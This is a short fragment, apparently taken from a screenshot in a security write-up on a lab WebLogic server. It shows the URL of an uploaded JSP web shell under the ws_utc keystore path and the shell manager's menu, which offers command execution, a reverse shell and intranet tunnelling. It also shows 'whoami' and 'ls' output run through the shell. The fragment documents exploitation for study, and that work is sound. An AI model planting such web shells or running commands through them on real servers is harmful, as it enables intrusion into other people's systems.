 URL: http://192.168.88.128:7001/ws_utc/css/config/keystore/1666149224772_shell.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更
/u01/oracle/user_projects/domains/base_domain/ >whoami
oracle
/u01/oracle/user_projects/domains/base_domain/ >ls
`
autodeploy
bin
common
config
console-ext
derby.log
edit.lok
fileRealm.properties
init-info
lib
nodemanager
orchestration
original